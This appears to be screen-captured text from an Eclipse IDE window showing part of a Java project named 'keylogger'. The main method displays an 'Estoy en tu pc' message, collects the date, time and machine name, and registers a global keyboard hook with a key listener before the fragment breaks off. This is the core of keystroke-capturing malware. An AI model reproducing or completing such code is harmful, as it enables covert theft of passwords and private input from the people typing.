 eclipse-workspace - keylogger/src/keylogger/Keylogger.java - Eclipse IDE
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
Keylogger.java
private static String
35
36 public static void main(String[] args) {
37
38 JOptionPane.showMessageDialog(null, "Estoy en tu pc");
39
40
41 Timer timer= new Timer();
42 String hoy=fecha();
43 String horahoy=horaHoy();
44 String dpc=pc();
45
46 try {
47 GlobalScreen.registerNativeHook();
48 } catch (NativeHookException e) {
49 // TODO Auto-generated catch block
50 e.printStackTrace();
51 }
52
53
54 GlobalScreen.getInstance().addNativeKeyListener(new Keylogger());
55
56 TimerTask tarea= new TimerTask() {
57
58 @Override
Writable Smart Insert 58 : 5 : 1502
21:55
12/06/2020
Miguel Angel Plazas Peralta